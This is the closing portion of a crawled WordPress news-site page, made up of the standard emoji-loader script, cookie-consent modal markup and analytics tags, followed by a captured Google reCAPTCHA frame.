const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k5t638fb3rDFIz_yCelpqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914032260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>